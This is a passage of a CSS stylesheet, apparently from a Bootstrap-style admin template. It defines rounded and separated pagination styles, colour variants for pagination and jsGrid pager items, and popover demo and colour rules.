.pagination.pagination-rounded .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 25px 25px 0;
}

.pagination.pagination-rounded-flat .page-item, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page {
  margin-right: 3px;
  margin-left: 3px;
}

.pagination.pagination-rounded-flat .page-item .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-flat .page-item a, .pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-flat .page-item a,
.pagination.pagination-rounded-flat .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-flat .jsgrid-pager-page a,
.jsgrid .pagination-rounded-flat.jsgrid-pager .jsgrid-pager-page a {
  border: none;
  border-radius: 50px;
}

.pagination.pagination-rounded-separated .page-item, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-rounded-separated .page-item:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-rounded-separated .page-item:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 10px 0 0 10px;
}

.pagination.pagination-rounded-separated .page-item:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-rounded-separated .page-item:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 10px 10px 0;
}

.pagination.pagination-rounded-separated .page-item .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

/* pagination variations */
.pagination-primary .page-item.active .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page .page-link, .pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item.active a, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button a,
.pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item.active a,
.pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page a {
  background: #4B49AC;
  border-color: #4B49AC;
}

.pagination-primary .page-item:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover .page-link, .pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item:hover a, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover a,
.pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item:hover a,
.pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover a {
  background: #5957b8;
  border-color: #4B49AC;
  color: #000;
}

.pagination-secondary .page-item.active .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page .page-link, .pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item.active a, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button a,
.pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item.active a,
.pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page a {
  background: #a3a4a5;
  border-color: #a3a4a5;
}

.pagination-secondary .page-item:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover .page-link, .pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item:hover a, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover a,
.pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item:hover a,
.pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover a {
  background: #b0b1b2;
  border-color: #a3a4a5;
  color: #000;
}

.pagination-success .page-item.active .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page .page-link, .pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item.active a, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button a,
.pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item.active a,
.pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page a {
  background: #57B657;
  border-color: #57B657;
}

.pagination-success .page-item:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover .page-link, .pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item:hover a, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover a,
.pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item:hover a,
.pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover a {
  background: #69be69;
  border-color: #57B657;
  color: #000;
}

.pagination-info .page-item.active .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page .page-link, .pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item.active a, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button a,
.pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item.active a,
.pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page a {
  background: #248AFD;
  border-color: #248AFD;
}

.pagination-info .page-item:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover .page-link, .pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item:hover a, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover a,
.pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item:hover a,
.pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover a {
  background: #3d98fd;
  border-color: #248AFD;
  color: #000;
}

.pagination-warning .page-item.active .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page .page-link, .pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item.active a, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button a,
.pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item.active a,
.pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page a {
  background: #FFC100;
  border-color: #FFC100;
}

.pagination-warning .page-item:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover .page-link, .pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item:hover a, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover a,
.pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item:hover a,
.pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover a {
  background: #ffc71a;
  border-color: #FFC100;
  color: #000;
}

.pagination-danger .page-item.active .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page .page-link, .pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item.active a, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button a,
.pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item.active a,
.pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page a {
  background: #FF4747;
  border-color: #FF4747;
}

.pagination-danger .page-item:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover .page-link, .pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item:hover a, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover a,
.pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item:hover a,
.pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover a {
  background: #ff6161;
  border-color: #FF4747;
  color: #000;
}

.pagination-light .page-item.active .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page .page-link, .pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item.active a, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button a,
.pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item.active a,
.pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page a {
  background: #f8f9fa;
  border-color: #f8f9fa;
}

.pagination-light .page-item:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover .page-link, .pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item:hover a, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover a,
.pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item:hover a,
.pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover a {
  background: white;
  border-color: #f8f9fa;
  color: #000;
}

.pagination-dark .page-item.active .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page .page-link, .pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item.active a, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button a,
.pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item.active a,
.pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page a {
  background: #282f3a;
  border-color: #282f3a;
}

.pagination-dark .page-item:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover .page-link, .pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item:hover a, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover a,
.pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item:hover a,
.pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover a {
  background: #323b49;
  border-color: #282f3a;
  color: #000;
}

/* Popovers */
.popover-static-demo .popover {
  width: 185px;
  position: relative;
  display: block;
  float: left;
  margin: 1rem .5rem;
  z-index: 10;
}

.popover-static-demo .popover.bs-popover-bottom-demo .arrow, .popover-static-demo .popover.bs-popover-top-demo .arrow {
  left: 50%;
}

.popover-static-demo .popover.bs-popover-left-demo .arrow, .popover-static-demo .popover.bs-popover-right-demo .arrow {
  top: 50%;
}

.popover {
  z-index: 1029;
}

.popover.bs-popover-top-demo .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-top-demo .arrow:after {
  border-top-color: #636877;
}

.popover.bs-popover-right-demo .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-right-demo .arrow:after {
  border-right-color: #636877;
}

.popover.bs-popover-bottom-demo .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-bottom-demo .arrow:after {
  border-bottom-color: #636877;
}

.popover.bs-popover-bottom-demo .popover-header:before {
  border-bottom: 0;
}

.popover.bs-popover-left-demo .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-left-demo .arrow:after {
  border-left-color: #636877;
}

.popover .popover-header {
  font-size: .9375rem;
  border-bottom: 0;
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:after {
  border-left-color: #636877;
}

.popover.right .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.right .arrow:after {
  border-right-color: #636877;
}

.popover.top .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.top .arrow:after {
  border-top-color: #636877;
}

.popover.bottom .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bottom .arrow:after {
  border-bottom-color: #636877;
}

.popover-primary {
  border-color: #4B49AC;
}

.popover-primary .popover-header {
  background: #4B49AC;
  color: #000;
  border-bottom: 0;
}

.popover-primary.bs-popover-top .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-primary.bs-popover-top .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #4B49AC;
}

.popover-primary.bs-popover-right .arrow:before, .popover-primary.bs-popover-right .arrow:after {
  border-right-color: #4B49AC;
}

